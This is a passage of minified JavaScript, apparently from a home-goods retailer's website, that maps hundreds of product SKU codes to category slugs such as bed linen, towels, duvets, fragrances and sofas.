.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",
i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK=